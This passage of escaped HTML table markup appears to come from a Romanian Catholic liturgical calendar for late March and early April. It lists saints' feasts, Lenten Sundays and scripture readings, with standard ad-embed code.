Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 